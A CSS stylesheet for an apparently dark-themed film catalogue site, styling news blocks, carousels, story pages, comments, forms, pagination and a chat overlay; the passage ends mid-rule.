 .short-info li.short-info-btn {width:40%;}
 .short-info li.short-info-btn .btn {border-top-left-radius:0; border-bottom-left-radius:0;}
 .short-info li:first-child {border-top-left-radius:3px; border-bottom-left-radius:3px;}
}

/*short-news*/
.short-news {overflow:hidden}
.short-news li {margin-bottom:10px;}
.short-news li a {
 display:block;
 position:relative;
 padding:5px 50px 5px 125px;
 background: #111;
 height:70px;
 overflow:hidden;
 border-radius:3px;
}
.short-news li a .short-news-img {position:absolute;left:0;top:0;width:110px;height:70px;background: #222;} 
.short-news li a img {width:100px; height:60px; margin:5px; display:block;}
.short-news li a .short-news-title {display:table-cell; vertical-align:middle; height:60px;}
.short-news li a .short-news-i {
 position:absolute;
 top:0;
 right:0;
 width:35px;
 height:100%;
 background: #222;
 text-align:center;
 line-height:70px;
 font-size:24px;
 font-weight:bold;
}
.short-news li a:hover {background: #222;}

/*shortstory-list*/
.shortstory-list {
 overflow:hidden;
 position:relative;
 padding:10px 10px 10px 100px;
 background: #111;
 height:120px;
 border-top: 1px solid #222;
}
.shortstory-list:last-child {border-bottom:1px solid #1D232C;}
.accordion .panel:last-child .shortstory-list {border-bottom-left-radius:3px; border-bottom-right-radius:3px;}
.shortstory-list-poster {width:70px; height:95px; position:absolute; left:10px; top:10px}
.shortstory-list-poster img {width:100%;display:block;height:95px;border-radius:2px;border: 2px solid #000;}
.shortstory-list:hover .shortstory-list-poster img {opacity:0.6}
.shortstory-list-title {display:block; font-size:13px; height:43px; overflow:hidden; text-transform:uppercase;}
.shortstory-list-title a {display:table-cell; vertical-align:middle; height:43px;}
.shortstory-list-category {height:21px; overflow:hidden; margin:7px 0 5px 0; font-size:0;}
.shortstory-list-category a {
 display:inline-block;
 vertical-align:middle;
 padding:3px 6px;
 border-radius:3px;
 background: #000;
 color: #CCC;
 font-size:11px;
 margin-right:2px;
}
.shortstory-list-category a:hover {background: #222;color:#fff;}
.shortstory-list-rating {height:20px; overflow:hidden; line-height:20px;}

/*film-rip*/
.film-rip {
 position:absolute;
 left:3px;
 top: 40px;
 z-index:0;
 padding:3px 6px;
 color:#fff;
 display:block;
 font-size:12px;
 margin-bottom:4px;
 border-top-right-radius:2px;
 border-bottom-right-radius:2px;
 background: rgba(243, 8, 8, 0.73) none repeat scroll 0 0;
 box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
}
.film-rip a {
 padding:3px 6px; color:#fff; display:block; font-size:12px;
 margin-bottom:4px; border-top-right-radius:2px; border-bottom-right-radius:2px;
 background:#FC1A3F;background:rgba(252,26,63,0.8);}
.film-rip a:nth-child(2) {background:#02B0E4;background:rgba(2,176,228,0.9);}
.film-rip a:nth-child(3) {background:#9B59B6;background:rgba(155,89,182,0.9);}
.film-rip a:nth-child(4) {background:#FF6907;background:rgba(255,105,7,0.9)}
.film-rip a:nth-child(5) {background:#FFC146;background:rgba(255,193,70,0.9);}
.film-rip a:nth-child(6) {background:#2ECC71;background:rgba(46,204,113,0.9);}
.film-rip a:hover {background:#526480}

.film-update {position:absolute;left:3px; bottom:3px; right:3px; background: #FC1A3F;
 background: rgba(252,26,63,0.8); padding:7px 5px; color:#fff; text-align:center}

/*short-trailer*/
.short-trailer {
 position:absolute; left:50%; top:50%; width:80px; height:80px; line-height:64px; text-align:center;
 color:#FC1A3F; font-size:36px; border-radius:50%; opacity:0.85; z-index:3;
 background:#0F1520; border:8px solid #323F4C; margin-top:-40px; margin-left:-40px;}
.short-trailer i {margin-left:6px;}
.short-trailer:hover {opacity:1}

/*shortstory*/
.shortstory-in {float:none; width:100%}
.shortstory {background: #111;margin: 0 14px 20px 20px;overflow:hidden;}
@media (min-width: 468px) {
 .shortstory-in {float:left; width:50%}
 .shortstory-in.shortstory-trailer {float:left; width:50%}
}
@media (min-width: 600px) {
 .shortstory-in {float:left; width:50%}
 .shortstory-in.shortstory-trailer {float:left; width:50%}
}
@media (min-width: 768px) {
 .shortstory-in {float:left; width:33.333333333333%}
 .shortstory-in.shortstory-trailer {float:left; width:33.333333333333%}
}
@media (min-width: 992px) {
 .shortstory-in {float:left; width:25%}
 .shortstory-in.shortstory-trailer {float:left; width:33.333333333333%}
}
@media (min-width: 1200px) {
 .shortstory-in {float:left;width: 33%;}
 .shortstory-in.shortstory-trailer {float:left; width:33.333333333333%}
}

.short-content {overflow:hidden;}
.short-link {overflow:hidden;margin:0 0 10px 0;background: #111;padding: 5px;}
.short-link a {
 font-size: 14px;
 line-height:1.3;
 display:block;
 text-align:center;
 height: 35px;
 overflow:hidden;
}
.short-link:hover {background: #010101;}
.short-rating {padding:0 0 10px 0;overflow:hidden;text-align:center;}
.short-rating .rating {margin:0 auto;}

.short-images {margin:5px; position:relative;}
.short-images .short-images-link {display:block; position:relative; overflow:hidden}
.short-images short-images-link:before {
 position:absolute; left:-100%; top:0; width:100%; height:100%; z-index:2; background:rgba(40,40,40,0.3); content:"";
 transition: all 300ms ease-in; -webkit-transition: all 300ms ease-in;
 -moz-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in}
.short-images short-images-link:hover:before {
 left:0; transition: all 300ms ease-in; -webkit-transition: all 300ms ease-in;
 -moz-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in}

/*owl-random*/
.owl-random {border-radius:3px;margin-bottom:20px;background: #111;overflow:hidden;}
.owl-random .h-owl {margin:20px 0 0 0; padding-left:22px}
.owl-random .owl-box {margin:20px}
.owl-random .owl-pagination {position:static;}
.owl-random .shortstory {background:#526480;}
.owl-random .short-images a img {border:3px solid #304156}
.owl-random .short-link {background:#38495C;}
.owl-random .short-link:hover {background:#24303D}

/*short-images*/
.short-images a img {width:100%;display:block;height:auto;border: 3px solid #222;border-radius:3px;}
.shortstory-trailer .short-images a img {height:auto}
.shortstory:hover .short-images a img {opacity:0.8}

@media (max-width: 467px) {
 .short-images a img {height:auto}
 #related-news .short-images a img {height:auto}
 .owl-random .short-images a img {height:auto}
 .shortstory-trailer .short-images a img {height:auto}
 .owl-trailer .shortstory-trailer .short-images a img {height:auto} 
}
@media (min-width: 468px) {
 .short-images a img {height:290px}
 #related-news .short-images a img {height:250px}
 .owl-random .short-images a img {height:250px}
 .shortstory-trailer .short-images a img {height:170px}
 .owl-trailer .shortstory-trailer .short-images a img {height:150px}
}
@media (min-width: 600px) {
 .short-images a img {height:390px}
 #related-news .short-images a img {height:380px}
 .owl-random .short-images a img {height:380px}
 .shortstory-trailer .short-images a img {height:200px}
 .owl-trailer .shortstory-trailer .short-images a img {height:180px}
}
@media (min-width: 768px) {
 .short-images a img {height:320px}
 #related-news .short-images a img {height:290px}
 .owl-random ..short-images a img {height:300px}
 .shortstory-trailer .short-images a img {height:150px}
 .owl-trailer .shortstory-trailer .short-images a img {height:220px}
}
@media (min-width: 992px) {
 .short-images a img {height:230px}
 #related-news .short-images a img {height:185px;}
 .owl-random .short-images a img {height:220px}
 .shortstory-trailer .short-images a img {height:150px}
 .owl-trailer .shortstory-trailer .short-images a img {height:210px}
}
@media (min-width: 1200px) {
 .short-images a img {height: 275px;}
 #related-news .short-images a img {height:250px}
 .owl-random .short-images a img {height:285px}
 .shortstory-trailer .short-images a img {height:180px}
 .owl-trailer .shortstory-trailer .short-images a img {height:240px}
}

/*owl-carousel*/
.block-carousel {overflow:hidden;}
.owl-box {margin-left: -10px; margin-right:-10px;}
.owl-box .shortstory-in {margin:0 10px !important; width:auto; float:none}
.owl-box .shortstory {margin:0 !important}

.owl-carousel .owl-wrapper:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
.owl-carousel {display: none; position: relative; width: 100%; -ms-touch-action: pan-y;}
.owl-carousel .owl-wrapper {display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer {overflow: hidden; position: relative; width: 100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{
 -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out;
 -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out;} 
.owl-item.loading {min-height: 150px; background: url(AjaxLoader.gif) no-repeat center center}
.owl-carousel .owl-item {float: left;}
.owl-controls .owl-page, .owl-controls .owl-buttons div {cursor: pointer;}
.owl-controls {
 -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none;
 -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
/*.grabbing {cursor:url(grabbing.png) 8 8, move;}*/
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
 -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden;
 -webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0);}
.owl-controls {text-align: center}
.owl-controls .owl-prev, .owl-controls .owl-next {
 position:absolute; top:50%; color:#fff; background:#109147; font-size:20px;
 filter: Alpha(Opacity=80); opacity: 0.8; z-index:5; border-radius:3px; margin-top:-30px;
 width:38px; height:60px; line-height:60px;} 
.owl-controls .owl-prev {left:10px;}
.owl-controls .owl-next {right:10px;}
.owl-controls.clickable .owl-buttons div:hover {filter: Alpha(Opacity=100); opacity: 1; background:#526480;}
.owl-pagination {height:30px; line-height:30px; position:absolute; top:-42px; right:10px}
@media (max-width: 467px) {.owl-pagination {position:static;}}
#related-news .owl-pagination {position:static !important; margin-top:20px;}
.owl-controls .owl-page {display: inline-block; vertical-align:middle; zoom: 1; *display: inline;}
.owl-controls .owl-page span {
 display: block; width: 10px; height: 10px; margin-left: 4px;
 filter: Alpha(Opacity=80); opacity:0.8; background: #fff; border-radius:50%}
.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover span {background:#109147; filter: Alpha(Opacity=100); opacity: 1}

.owl-orange .owl-prev, .owl-orange .owl-next {background:#FF6907}
.owl-blue .owl-prev, .owl-blue .owl-next {background:#02B0E4}
.owl-red .owl-prev, .owl-red .owl-next {background:#FC1A3F}
.owl-green .owl-prev, .owl-green .owl-next {background:#2ECC71}
.owl-violet .owl-prev, .owl-violet .owl-next {background:#109147}
.owl-yellow .owl-prev, .owl-yellow .owl-next {background:#FFC146}

.owl-orange .owl-controls .owl-page.active span, .owl-orange .owl-controls.clickable .owl-page:hover span {background:#FF6907}
.owl-red .owl-controls .owl-page.active span, .owl-red .owl-controls.clickable .owl-page:hover span {background:#FC1A3F}
.owl-blue .owl-controls .owl-page.active span, .owl-blue .owl-controls.clickable .owl-page:hover span {background:#02B0E4}
.owl-green .owl-controls .owl-page.active span, .owl-green .owl-controls.clickable .owl-page:hover span {background:#2ECC71}
.owl-violet .owl-controls .owl-page.active span, .owl-violet .owl-controls.clickable .owl-page:hover span {background:#109147}
.owl-yellow .owl-controls .owl-page.active span, .owl-yellow .owl-controls.clickable .owl-page:hover span {background:#FFC146}

/*fullstory*/
.fullstory {background: #111;padding-top:10px;padding-bottom:10px;}
#fstory-film {background: #020202;padding-top:20px;padding-bottom:20px;}
#related-news {background: #171717;padding-top:20px;padding-bottom:20px;}

.fstory-h1 {
 line-height:22px; font-size:19px; overflow:hidden; text-transform:uppercase;
 border-left:8px solid #02B0E4; padding:7px 20px 7px 20px; position:relative; min-height:45px;}

.fstory-favorites {
 text-align:center; position:absolute; left:2px; top:0; width:45px; height:45px; border:1px solid #304156;
 background:#24303D; line-height:45px; border-top-right-radius:3px; border-bottom-right-radius:3px;}
.fstory-favorites a {display:block; height:100%}
.fstory-favorites img {vertical-align:middle !important}
.fstory-favorites:hover {background:#526480; border-color:#526480}

#addcform {background: #1A1B1C;padding-top:20px;padding-bottom:20px;}
#comment-news .comment-news-line {border-top: 3px solid #222;padding-top:10px;text-align:right;margin-bottom:20px;}
@media (max-width: 767px) {
 #comment-news .btn {width:100%;}
 #comment-news .comment-news-line {margin-bottom:40px;}}

.fstory-content {text-align:justify; font-size:14px;}
.fstory-content img {max-width:100%; height:auto;}
.fstory-content ol, .fstory-content ul {margin:15px 0; padding-left:20px; overflow:hidden; color:#565A5F} 
.fstory-content ol {list-style: decimal; padding-left:30px;}
.fstory-content ul {list-style: inside;}

.fstory-poster-in {text-align:center}
.fstory-poster {position:relative;}
.fstory-poster img {display:inline-block;vertical-align:middle;width:100%;border-radius:3px;border: 3px solid #111;}
@media (max-width: 767px) {.fstory-poster {width:auto; margin:0 auto; max-width:100%;}}
.fstory-poster-rip {background:#FC1A3F; padding:4px 10px; color:#fff; position:absolute; top:20px; left:-5px}
.fstory-poster-rip a {color:#fff}

.btn-trailer {width:100%; margin-top:20px; font-size:12px; padding-top:12px; padding-bottom:12px;}
@media (max-width: 767px) {.btn-trailer {margin-bottom:20px;}}

.video-responsive embed, .video-responsive object, .video-responsive video,
.video-responsive iframe, .video-responsive frame {width: 100% !important;}
.mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay {width:100% !important;}
.mejs-video, .mejs-shim {height:400px !important;}

@media screen and (max-width: 991px) {
 .video-responsive embed, .video-responsive object, .video-responsive video,
 .video-responsive iframe, .video-responsive frame, .mejs-video, .mejs-shim {height:400px !important;} 
}
@media screen and (max-width: 767px) {
 .video-responsive embed, .video-responsive object, .video-responsive video,
 .video-responsive iframe, .video-responsive frame, .mejs-video, .mejs-shim {height:350px !important;} 
}
@media screen and (max-width: 600px) {
 .video-responsive embed, .video-responsive object, .video-responsive video,
 .video-responsive iframe, .video-responsive frame, .mejs-video, .mejs-shim {height:300px !important;} 
}
@media screen and (max-width: 467px) {
 .video-responsive embed, .video-responsive object, .video-responsive video,
 .video-responsive iframe, .video-responsive frame, .mejs-video, .mejs-shim {height:250px !important;} 
}

/*finfo*/
.finfo {overflow:hidden;padding:0 0 10px 40px;position:relative;color: #ccc;}
.finfo:last-child {padding-bottom:0}
.finfo .finfo-line {height:100%;width:4px;background: #111;position:absolute;left:10px;top:0;}
.finfo .finfo-block {background: #111;border-radius:3px;position:relative;}
.finfo:hover .finfo-block {background: #000;}
.finfo .finfo-block:before {
 width:12px;
 height:12px;
 border-radius:50%;
 content:" ";
 position:absolute;
 top:50%;
 left:-34px;
 background: #222;
 margin-top:-6px;
}
.finfo:hover .finfo-block:before {background: #444;} 
.finfo .finfo-block:after {
 top: 50%;
 left: -12px;
 border: solid transparent;
 content: " ";
 height: 0;
 width: 0;
 position: absolute;
 border-right-color: #111;
 pointer-events: none;
 border-width:6px;
 margin-top: -6px;
}
.finfo .finfo-title {
 display:table-cell;
 vertical-align:middle;
 width:100px;
 background: #111;
 padding:6px 10px;
 text-transform:uppercase;
 font-size:10px;
 color: #ccc;
 border-bottom-left-radius:3px;
 border-top-left-radius:3px;
}
.finfo .finfo-text { display:table-cell;vertical-align:middle;padding:10px;color: #fff;}

.fstory-info {background: rgba(0, 0, 0, 0.2);padding-top:10px;padding-bottom:10px;}
.fstory-info-right {text-align:right; padding-top:4px;}
@media (max-width: 767px) {
 .fstory-info-left {text-align:center}
 .fstory-info-right {text-align:center;background: #111;margin-top:10px;padding-top:10px;padding-bottom:10px;}}

/*ul-infoicon*/
.ul-infoicon > li {display:inline-block; vertical-align:middle; margin-right:2px;}
@media (max-width: 767px) {.ul-infoicon > li {margin-top:5px;}}
.ul-infoicon > li > a {
 height:34px;
 background: #000;
 color: #ccc;
 border: 1px solid #333;
 display:block;
 padding: 0 8px;
 line-height:34px;
 border-radius:3px;
}
.ul-infoicon > li > a:hover {background: #111;}
.ul-infoicon > li > a i {margin-right:8px;}
.ul-infoicon > li > a i.fa-lg {margin-right:0}
.ul-infoicon li.dropdown {position:relative;}
.ul-infoicon .dropdown-menu {width:200px; font-size:11px; padding:0; left:auto; right:0}
.ul-infoicon .dropdown-menu li {
 float:none; width:100%; color:#99b1d4;padding:0 0 0 10px; font-size:12px;
 line-height:30px; height:30px; margin:0}
.ul-infoicon .dropdown-menu li:nth-child(even) {background: #111;}
.ul-infoicon .dropdown-menu li i {font-size:14px; margin-right:10px;}
.ul-infoicon > li > a:hover, .ul-infoicon > li > a:focus, .ul-infoicon > li.open > a, .ul-infoicon > li.open > a:hover,
.ul-infoicon > li.open > a:focus {background: #000;outline:0;}

/*fstory-tags*/
.fstory-tags {color:#1F2935;padding-right: 3px;position:relative;margin:20px 0;}
.fstory-tags-text {
 color:#FC1A3F;color:rgba(252,26,63,0.8); font-size:18px; position:absolute; top:0; left:0; width:40px;}
.fstory-tags-text i {margin-right:5px;}
.fstory-tags-text > b {text-transform:uppercase;}
.fstory-tags a {
 display:inline-block;
 vertical-align:middle;
 padding:8px 12px;
 border-radius:20px;
 font-size:12px;
 border: 1px solid #333;
 margin-bottom:4px;
}
.fstory-tags a:hover {background: #333;}

/*bcomment*/
.bcomment {margin:0 10px 20px 10px;}
#comment-news .bcomment {margin:0 0 20px 0;}
.bcomment-pm {margin:20px;}
.bcomment-left {position:relative;}
.bcomment-right {background: #1B1A1D;padding: 10px;}
.bcomment-left:after {
 top: 50%;
 right:-10px;
 border: solid transparent;
 content: " ";
 height: 0;
 width: 0;
 position: absolute;
 border-right-color: #1B1A1D;
 pointer-events: none;
 border-width:16px;
 margin-left: -16px;
 margin-top:-8px;
}
.bcomment-avatar {border: 5px solid #1B1A1D;overflow:hidden;width: 100px;height: 100px;}
.bcomment-avatar img {display:block; width:100%;}
@media screen and (max-width: 767px) {
 .bcomment-avatar {margin:0 auto; margin-bottom:40px;}
 .bcomment-left:after {bottom: 0;left: 50%; top:auto; border-color: #222933;border-bottom-color: #24303D; right:auto;}}
.bcomment-top {margin:0 0 20px 0;border-bottom: 2px solid #333;padding:0 0 10px 0;}
.bcomment-author {float:left;padding:5px 20px;background: #222;}
.bcomment-author a {line-height:24px;display:block;color: #fafafa;}
.bcomment .ul-rating {float:right;}
.bcomment-content {padding:0 0 10px 0; text-align:justify}
.bcomment-newstitle {font-size:16px; margin-bottom:10px;}
.bcomment-signature {color: #fafafa;font-size: 12px;font-style: italic;margin-top:10px;background: #860505;padding:10px;}
.bcomment-bottom {overflow:hidden;border-top: 2px solid #333;padding-top:10px;}
@media screen and (max-width: 767px) {.bcomment-bottom {text-align:center}} 
.ul-bcomment-info {overflow:hidden; float:left;}
.ul-bcomment-info li {float:left; margin-right:5px; line-height:28px; font-size:11px;}
.ul-bcomment-tool {overflow:hidden; float:right;}
.ul-bcomment-tool li {float:left; margin:0 2px;}
.ul-bcomment-tool li a {
 color: #fafafa;
 text-align:center;
 display:block;
 height:26px;
 padding:0 8px;
 line-height:24px;
 border-radius:3px;
 background: #222;
}
.ul-bcomment-tool li a:hover {background: #333;}
.ul-bcomment-tool li.mass-action {height:26px; padding:0 8px; line-height:26px;border-radius:3px; background:#38495c}
.ul-bcomment-tool li.mass-action input {display:inline-block; vertical-align:middle}
@media screen and (max-width: 767px) {
 .ul-bcomment-tool, .ul-bcomment-info {float:none; display:block;}
 .ul-bcomment-tool {margin-top:10px;}}

/*form*/
.igroup {position:relative; display:table; border-collapse:separate; margin-bottom:8px;}
.igroup-20 {margin-top:20px;}
.igroup-input, #page-input select {
 display: block;
 width: 100%;
 height: 34px;
 padding: 7px 12px;
 font-size: 12px;
 line-height: 1.42857143;
 color: #fff !important;
 background: #111;
 border: 1px solid #333;
 border-radius: 3px;
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
 transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.infobox select {width:auto !important; display:inline-block !important; padding:0 !important}

input[type="search"] {-webkit-appearance:none;}
.igroup-span {
 padding:6px 12px;
 font-size:14px;
 font-weight:normal;
 line-height:1;
 color: #fafafa;
 text-align:center;
 background: #111;
 border: 1px solid #333;
 border-radius:3px;
}


/*system*/
#page-input, #addnews-page {background: #111111;padding-top:20px;padding-bottom:20px;border-radius:3px;}
.blockquote {background: #1d1d1d;padding:20px 40px;font-style: italic;margin-bottom:40px;}
.block-input {padding:0 40px 0 40px;}
.page-block {background: #1c1c1d;padding:20px 40px;margin-bottom:40px;}
@media screen and (max-width: 767px) {
 .blockquote {padding:20px;}
 .block-input {padding:0 20px 0 20px;}
 .page-block {padding:20px;}}

/*userinfo*/
.profil-popup {overflow:hidden; padding:15px 10px 15px 130px; position:relative; min-height:130px;}
.profil-popup-left {position: absolute; left:10px; top:15px; width:100px;}
.profil-popup-left img {border:3px solid #304156; width:100px; height:100px; display:block}
.profil-popup-right li {margin-bottom:2px;}



.user-foto {padding:3px;border: 3px solid #424242;width: 160px;margin:0 auto 20px auto;}
.user-foto img {width:100%; display:inline-block; vertical-align:middle;}
.user-ullink {font-size:12px}
.user-ullink li {margin:0 0 5px 0}
.user-ullink li a {
 display:block;
 text-align:center;
 padding:8px 0;
 border-radius:3px;
 background: #282829;
 border: 1px solid #3e3e3e;
 }
.user-ullink li a:hover {background:#565656}
.user-edituser a {border: 1px solid #333333;background: #000000;padding:8px 15px;display:block;border-radius:3px;}
.user-edituser a:hover {background: #232F3D;}
@media screen and (max-width: 768px) {.user-ullink {margin:20px 0;}}
.user-rating {background: #4444444f;padding:8px 20px;}
.ul-stat {margin:20px 0 20px 20px}
.pm_status {border:1px solid #333D4D; border-radius:3px;}
.pm_status_head {background:#333D4D; padding:8px 15px; border-top-left-radius:3px; border-top-right-radius:3px;}
.pm_status_content {padding:8px 15px; font-size:12px;}
.pm_status .pm_progress_bar {margin:5px 0}

.infobox {margin-bottom: 10px; border:1px solid #313842; border-radius:3px;}
.infobox .infobox-header {
 position: relative; padding: 9px 15px 10px; font-weight: bold;border-bottom:1px solid #313842;
 background:#333D4D; border-top-left-radius:3px; border-top-right-radius:3px;}
.infobox .infobox-header i {margin-right:10px;}
.infobox .infobox-content {padding:20px; font-size:12px; background:#28313E}
.infobox .infobox-content.infobox-table {padding:0;}
.infobox a {font-weight: bold;}
.infobox a:hover {text-decoration:underline}
.infobox hr {margin-bottom:0; border-top-color:#dfe6e7}
.infobox p {margin:4px 0}
.infobox ul {margin:0 !important}
.infobox ul li {list-style:inside; padding:0 0 5px 0}
.font-red {color:#EE6C92}


/*search page*/
.searchtable {margin:0 -10px 5px -10px}
.searchtable fieldset {margin:5px !important}
.searchtable input.bbcodes {margin:0 5px 0 0 !important;}
.searchtable td.search > div {margin-left:5px;}


.searchtable td.search > label {display:block; margin-top:4px;}
.searchtable label > input {margin-right:4px;}
.textin {width:100% !important; margin-bottom:10px;}
.page-search br {display:none;}
.search-page-p {font-size:12px; color:#F26341; padding-top:5px;}


.u-star-rating-16 { list-style:none;margin:0px;padding:0px;width: 85px;height: 17px;position:relative;background: url('/images/rating.png') top left repeat-x }
.u-star-rating-16 li{ padding:0px;margin:0px;float:left }
.u-star-rating-16 li a { display:block;width:17px;height: 17px;line-height:17px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
.u-star-rating-16 li a:hover { background: url('/images/rating.png') left center;z-index:2;left:0px;border:none }
.u-star-rating-16 a.u-one-star { left:0px }
.u-star-rating-16 a.u-one-star:hover { width:16px }
.u-star-rating-16 a.u-two-stars { left:16px }
.u-star-rating-16 a.u-two-stars:hover { width:32px }
.u-star-rating-16 a.u-three-stars { left:32px }
.u-star-rating-16 a.u-three-stars:hover { width:48px }
.u-star-rating-16 a.u-four-stars { left:48px }
.u-star-rating-16 a.u-four-stars:hover { width:64px }
.u-star-rating-16 a.u-five-stars { left:64px }
.u-star-rating-16 a.u-five-stars:hover { width:80px }
.u-star-rating-16 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/images/rating.png') left bottom;position: absolute;height:17px !important;line-height:17px !important;display:block;text-indent:-9000px;z-index:1 }

#commentssss {
 margin: 20px;
}

#uCatsMenu7, #uCatsMenu9 {
 background: rgba(0, 0, 0, 0.5);
 border: 1px solid rgba(0, 0, 0, 0.6);
 color: #cccccc;
 padding: 8px;
}

input[type=text],
input[type=password],
textarea {
 background: rgba(255, 255, 255, 0.05);
 border: 1px solid #333235;
 border-radius: 0;
 font-family: 'PT Sans', Verdana, sans-serif;
 padding: 8px 3px;
 webkit-appearance: none;
 webkit-border-radius: 0;
}

textarea.mchat, input.mchat {
 height: 30px;
}

input[type=text]:focus,
input[type=text]:active,
textarea:focus,
textarea:active,
input[type=password]:focus,
input[type=password]:active {
 background: rgba(255, 255, 255, 0.1);
 border: 1px solid rgba(255, 255, 255, 0.1);
}


label {
 cursor: pointer;
 font-size: 13px;
}

.button, input[type=submit], input[type=button], input[type=reset] {
 background-color: #920010;
 background: linear-gradient(to bottom, #ce1025 0%,#920010 100%);
 color: #fff;
 cursor: pointer;
 padding: 4px 8px;
 webkit-border-radius: 3px;
 width: auto !important;
 -webkit-transition: background 500ms ease;
 -moz-transition: background 500ms ease;
 -ms-transition: background 500ms ease;
 -o-transition: background 500ms ease;
 transition: background 500ms ease;
}

input[type=submit]:hover,
.button:hover,
input[type=button]:hover,
input[type=reset]:hover,
button:hover,
.tov_desc .goodsbutton:hover {
 background-color:#2b2b2b; background: linear-gradient(to top, #515151 0%,#2b2b2b 100%); color:#FFF;
}

button {
 background: rgba(255, 255, 255, 0.05);
 border: 1px solid rgba(255, 255, 255, 0.1);
 border: none;
 border-radius: 0;
 color: rgba(255,255,255,.8);
 cursor: pointer;
 font-size: 14px;
 font-weight: bold;
 moz-transition: all 0.3s ease;
 o-transition: all 0.3s ease;
 padding: 6px 15px;
 text-transform: uppercase;
 transition: all 0.3s ease;
 webkit-appearance: none;
 webkit-border-radius: 0;
}

select {
 background: rgba(255, 255, 255, 0.05);
 border: 1px solid rgba(255, 255, 255, 0.1);
 font-weight: normal;
 outline: none;
 padding: 2px 5px;
}

.catPages1, 
.catPages2, 
.pagesBlock1, 
.pagesBlock2, 
.pagesBlockuz1, 
.pagesBlockuz2 {padding:35px 0px 10px 0px;} 
span.catPages1, 
span.catPages2, 
span.pagesBlock1, 
span.pagesBlock2, 
span.pagesBlockuz1, 
span.pagesBlockuz2 { 
 display: inline-block; 
} 
.catPages1 a, 
.catPages2 a, 
.pagesBlock1 a, 
.pagesBlock2 a, 
.pagesBlockuz1 a, 
.pagesBlockuz2 a, 
.catPages1 b, 
.catPages2 b, 
.pagesBlock1 b, 
.pagesBlock2 b, 
.pagesBlockuz1 b, 
.pagesBlockuz2 b { 
 padding:8px 12px; 
 -webkit-border-radius: 50px; 
 -moz-border-radius: 50px; 
 border-radius: 50px; 
 color:#FFF; 
 background:#222;
 font-size:15px; 
} 
.catPages1 b, 
.catPages2 b, 
.pagesBlock1 b, 
.pagesBlock2 b, 
.pagesBlockuz1 b, 
.pagesBlockuz2 b { 
 color:#f2f2f2; 
 background:#236999; 
} 
.catPages1 a:hover, 
.catPages2 a:hover, 
.pagesBlock1 a:hover, 
.pagesBlock2 a:hover, 
.pagesBlockuz1 a:hover, 
.pagesBlockuz2 a:hover { 
 color:#FFF; 
 background:#236999; 
} 
.swchItemDots { 
 letter-spacing:1px; 
 color:#828e96; 
 font-size:11px; 
}


.sidebox .catNumData {color:#939fae;display:inline-block;}
.catNumData {
 background-color: #236999;
 border-radius: 3px;
 color: #fff;
 display: inline-block;
 font-size: 12px;
 min-width: 35px;
 padding: 3px;
 position: relative;
 text-align: center;
 box-shadow: 0 0 1px #111;
}.catsTable td a {
 display: inline-block;
 padding: 5px 0;
}
.catsTable td a:before {
 content: "";
 vertical-align: middle;
 margin-top: -1px;
 margin-right: 10px;
 display: inline-block;
 width: 6px;
 height: 6px;
 background: #236999;
 -webkit-border-radius: 10px;
 -moz-border-radius: 10px;
 border-radius: 10px;
}
::-webkit-scrollbar-thumb:hover {background:#bfbfbf;} 
div ::-webkit-scrollbar {
 width: 1em;
 width: 12px;
 -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
 background-color: #333;
 outline: 1px solid slategrey;
 -webkit-border-radius: 8px;
 -moz-border-radius: 8px;
 border-radius: 8px;
}

div::-webkit-scrollbar-thumb {
 background-color: #777;
 outline: 1px solid slategrey;
 border-radius: 10px;
}

iframe#mchatIfm2 {width:100%;height: 350px !important;}

.schQuery, .schBtn {
 display: inline;
 padding: 0 2px;
}

a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color: #4848f7;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:yellow;}
a.groupOther1:link,a.groupOther1:visited,a.groupOther1:hover {color:red;}
a.groupOther2:link,a.groupOther2:visited,a.groupOther2:hover {color:orange;}

div#uCatsMenu7 {
 top: 30px !important;
 left: 0!important;
}

table.x-unselectable.u-combo {
 position: relative;
}

.msg div.block1{margin: 6px 0; min-height:44px;padding:3px; width:100%}
.msg div.block2{float:left; padding-right:5px}

.cBlock1 { background:#090909;padding:2px !important;color:#FFF; }
.cBlock2 { background:none;padding:2px !important;color:#FFF;}
.msg a{font-weight:bold; color:#7f919e;text-decoration:none}
.msg a:hover{color:#EDEEEF;}
.msg img.avatar{-webkit-border-radius: 10%;-moz-border-radius: 10%;border-radius: 10%; padding:1px; vertical-align: top !important} 
.msg .cMessage{overflow: hidden; vertical-align: top !important; font-size:13px;line-height:130%;color:#878A8D;font-family: 'Montserrat', Arial, Verdana, sans-serif;}
.msg .cMessage_inner{overflow: hidden; width:auto}
.msg .cMessage_body {color:#D7D9DB; display:inline; width:221px;overflow:hidden} 
.msg .commtime {color:#bebebe; font-size:10px; height:13px; overflow: hidden; width:auto; float:right} 
#c_one {color:#D6E0E9;} 
#c_one_clon, #c_tell {position:absolute;top:-1500px}
.chat_over {position:fixed;padding:5px;padding-top:0;z-index:9999;bottom:-212px;left:20px;text-align:center;background:rgba(0,0,0,0.6); 
